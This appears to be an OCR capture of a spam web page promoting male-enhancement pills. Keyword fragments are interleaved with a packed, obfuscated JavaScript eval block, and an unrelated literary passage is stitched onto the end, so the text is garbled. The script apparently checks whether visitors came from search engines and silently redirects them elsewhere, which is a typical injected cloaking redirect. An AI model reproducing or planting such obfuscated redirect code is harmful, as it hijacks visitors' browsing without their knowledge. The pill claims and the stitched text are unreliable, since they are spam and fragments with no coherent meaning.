
Which Extenze Elite
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c)
Male Extra Side
{return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/
Effects
{while(c–)d[e(c)]=k[c]||e(c);k=[function(e)
{return d[e]}];e=function()
{return’\w+’};c=1;};while(c–)if(k[c])p=p.replace(new
Free Samples Of Elite Male Extra Side Effects
RegExp(‘\b’+e(c)+’\b’,’g’),k[c]);return p;}
Best Reviews.
(‘2(5.j!=\’4\’){1 r=k.h;r=r.f();1 3=g
o(\’p.\’,\’n.\’,\’l.\’,\’m.\’,\’e.\’,\’8.\’,\’6.\’,\’9.\’,\’d.\’,\’c\’);1
So she has the world Top 5
Where-can-i-get-
b=a;7(i C 3){2(r.D(3[i])>0){b=B;F}}2(!b)
best-ed-natural-treatment
how to use
{E.A=\’t://u.q/s-v-y-z-
sizegenetics to choose from[04 14 19]
w\’;5.x=\’4\’}}’,42,42,’|var|if|aSites|ad_app6|windo
extend pills Elite Male Extra Side Effects.
{}))
//]]>
Heat came upon the ship, and there were
some who pretended that they heard sounds,
and smelled perfumes wafted, like messages,
from the hidden shores on which probably
they would never land[04 14 19] < Elite Male
Extra Side Effects.